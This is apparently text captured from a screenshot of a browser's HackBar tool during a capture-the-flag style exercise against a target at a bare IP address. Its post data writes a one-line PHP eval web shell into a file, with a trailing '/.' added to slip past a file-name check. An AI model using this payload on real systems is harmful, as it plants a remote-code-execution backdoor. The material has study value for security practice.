 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://111.198.29.45:53313/index.php?page=&id=1/9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2#
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_POST[123]);?>&file=kill.php/.